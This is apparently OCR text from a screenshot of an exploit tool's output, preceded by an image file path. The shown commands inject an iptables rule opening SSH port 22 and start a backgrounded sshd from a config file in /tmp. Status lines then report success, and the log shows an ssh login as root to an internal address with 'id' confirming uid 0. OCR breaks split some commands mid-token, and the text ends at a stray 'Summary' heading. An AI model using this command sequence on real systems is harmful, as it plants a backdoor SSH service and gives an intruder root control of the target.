
    iptables -I INPUT 1 -p tcp --
dport 22 -j ACCEPT;

    nohup /usr/sbin/sshd -f 
/tmp/sshconf &

[+] HTTP status: 200

[+] SSH daemon should be running

[*] Trying to call ssh... ('ssh', '-
i', '/tmp/tmpd2vc5a2u', 
'root@10.64.23.20')

root@ET788C773C9E20:~# id

uid=0(root) gid=0(root) 
groups=0(root)
Summary